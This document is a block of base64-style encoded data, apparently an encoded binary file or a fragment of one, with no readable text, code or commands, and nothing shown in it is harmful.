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
